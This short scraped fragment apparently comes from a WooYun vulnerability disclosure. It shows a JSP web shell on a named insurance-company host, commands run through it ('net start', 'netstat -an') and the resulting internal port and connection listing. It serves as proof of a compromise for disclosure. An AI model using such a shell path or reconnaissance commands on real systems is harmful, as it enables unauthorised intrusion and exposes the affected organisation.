 jys.prlife.com.cn/shell/app2.jsp
Parameter
cmd.exe /c net start > /ebao/spadmin/weblogic/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_ Execute
Execute Shell »
Parameter
netstat -an Execute
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:1920 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:2208 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:10050 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:47490 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:199 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:31337 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:3181 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:3661 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 10.130.6.20:80 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:720 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
tcp 0 0 10.130.6.20:7001 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:6014 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:53438 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:2207 0.0.0.0:* LISTEN
tcp 1 0 10.130.6.20:24094 10.130.6.20:7001 CLOSE_WAIT
tcp 1 0 10.130.6.20:24105 10.130.6.20:7001 CLOSE_WAIT
tcp 0 0 10.130.6.20:7001 10.130.6.20:10761 ESTABLISHED
tcp 0 0 10.130.6.20:27572 10.130.18.16:3183 ESTABLISHED
tcp 1 0 10.130.6.20:17591 10.130.6.20:7001 CLOSE_WAIT
tcp 1 0 10.130.6.20:17597 10.130.6.20:7001 CLOSE_WAIT
tcp 1 0 10.130.6.20:18183 10.130.6.20:7001 CLOSE_WAIT
tcp 1 0 10.130.6.20:18185 10.130.6.20:7001 CLOSE_WAIT
www.wooyun.org